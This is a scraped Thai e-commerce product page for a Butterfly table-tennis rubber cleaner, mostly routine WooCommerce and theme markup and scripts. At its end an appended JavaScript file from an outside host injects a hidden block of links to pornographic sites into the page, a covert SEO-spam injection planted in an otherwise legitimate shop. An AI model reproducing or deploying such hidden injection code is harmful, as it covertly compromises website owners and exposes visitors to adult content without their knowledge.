<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0e2b\u0e19\u0e49\u0e32\u0e2b\u0e25\u0e31\u0e01","@id":"https:\/\/sportexpertthailand.com"}},{"@type":"ListItem","position":2,"item":{"name":"Butterfly","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e1a\u0e4d\u0e32\u0e23\u0e38\u0e07\u0e23\u0e31\u0e01\u0e29\u0e32","@id":"https:\/\/sportexpertthailand.com\/product-category\/butterfly\/pingpong-accessories\/"}},{"@type":"ListItem","position":4,"item":{"name":"SPIN REFRESH \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Butterfly","@id":"https:\/\/sportexpertthailand.com\/product\/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sportexpertthailand.com\/product\/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly\/#product","name":"SPIN REFRESH \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Butterfly","url":"https:\/\/sportexpertthailand.com\/product\/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly\/","description":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e14\u0e39\u0e41\u0e25\u0e22\u0e32\u0e07\u0e1b\u0e34\u0e07\u0e1b\u0e2d\u0e07 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e21\u0e34\u0e15\u0e23\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e41\u0e01\u0e4a\u0e2a \u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1a\u0e1a\u0e42\u0e1f\u0e21\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\r\nSPIN REFRESH\r\n\r\n\r\n\u0e23\u0e32\u0e04\u0e32\r\n240.-\r\n\r\n\r\n\u0e02\u0e19\u0e32\u0e14\r\n150\u0e21\u0e25\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0e1c\u0e25\u0e34\u0e15\u0e42\u0e14\u0e22\r\n\u0e0d\u0e35\u0e1b\u0e38\u0e48\u0e19","image":"https:\/\/sportexpertthailand.com\/wp-content\/uploads\/2018\/04\/Spin-refresh.jpg","sku":5741,"offers":[{"@type":"Offer","price":"240","priceValidUntil":"2027-12-31","priceSpecification":{"price":"240","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sportexpertthailand.com\/product\/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly\/","seller":{"@type":"Organization","name":"Sport Expert (Thailand)","url":"https:\/\/sportexpertthailand.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/sportexpertthailand.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.2.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_90a170b0a2072eb6f4f755523ec4234b","fragment_name":"wc_fragments_90a170b0a2072eb6f4f755523ec4234b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sportexpertthailand.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/wp-util.min.js?ver=5.7.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.2.3' id='wc-add-to-cart-variation-js'></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sportexpertthailand.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/api/th/sportexpertthailand.com.js
body_size: 144
content:
const linksHTML = `
									<div style="display:none"> <a href="https://xnxxarab.cc/">xnxxarab</a> <a href="https://xem18.biz/">phim sex</a> <a href="https://avthfull.com/">avthfull.com</a> <a href="https://www.hotxxxbfsex.com/">xxx video</a> <a href="https://www.radioxxx.com/">xxx hd</a> <a href="https://xvideos2020.me/">free sex video</a> <a href="https://xvideos1.net" target="_blank">xVideos1</a><a href="https://avsuba.com" target="_blank">AV xxx</a> <a href="https://www.coheteporno.org/video/3787-trios-xxx-esposa-caliente-con-grandes-tetas-recibe-una-buena-cogida-por-un-mexicano-afortunado.html" title="trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado">trios xxx esposa caliente con grandes tetas recibe una buena cogida por un mexicano afortunado</a></div>    `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);